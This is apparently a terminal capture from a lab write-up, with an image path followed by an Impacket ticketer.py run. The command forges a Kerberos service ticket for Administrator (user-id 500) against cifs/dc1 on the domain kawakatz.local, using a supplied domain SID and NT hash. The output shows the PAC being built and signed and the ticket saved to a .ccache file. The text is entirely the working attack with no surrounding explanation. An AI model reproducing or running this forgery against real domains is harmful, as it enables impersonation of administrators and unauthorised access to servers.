 kawada@vm:/opt/impacket/examples$ sudo python3 ticketer.py -domain-sid S-1-5-21-3705332232-306844248-2912875013 -domain
kawakatz.local -spn cifs/dc1.kawakatz.local -nthash c1406dfc26c6f971fa43d12ce9d823ba -user-id 500 Administrator
Impacket v0.13.0.dev0+20251002.113829.eaf2e556 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for kawakatz.local/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache